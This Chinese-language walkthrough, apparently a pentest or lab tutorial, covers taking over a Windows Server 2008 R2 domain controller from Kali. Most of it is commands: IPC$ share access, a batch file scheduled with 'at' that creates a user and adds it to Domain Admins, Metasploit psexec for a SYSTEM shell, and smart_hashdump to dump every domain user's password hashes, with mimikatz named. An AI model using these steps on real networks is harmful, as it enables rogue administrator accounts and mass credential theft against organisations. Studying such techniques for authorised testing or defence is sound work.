环境

Server08R2

kali

步骤

IPC经典入侵手法,反弹meterpreter

Getsystem权限



net use \\域控IP\c$

net time \\域控IP

copy bat.bat \\域控IP\c$

at \\域控IP 时间 c:\bat.bat

bat.bat内容如下

net user demo deo /ad /domain

net group "domain admins" demo /ad/domain

tips:如果运行SMB服务的用户不是管理员用户,那么将没有权限执行创建用户等命令



此时,我们用msf来返回一个shell

use exploit/windows/smb/psexec

set RHOSTS 192.168.52.138

set SMBUser 创建的用户

set SMBPass 用户密码

set SMBDomain 域名称



查看下权限,已经是system权限



获取所有用户的hash

smart_hashdump可以用来导出域用户的hash

powershell,有直接导出的模块

mimikatz等神器的使用

在这里,我使用smart_hashdump模块,这里必须是system权限

use post/windows/gather/smart_hashdump

set SESSION 2

exploit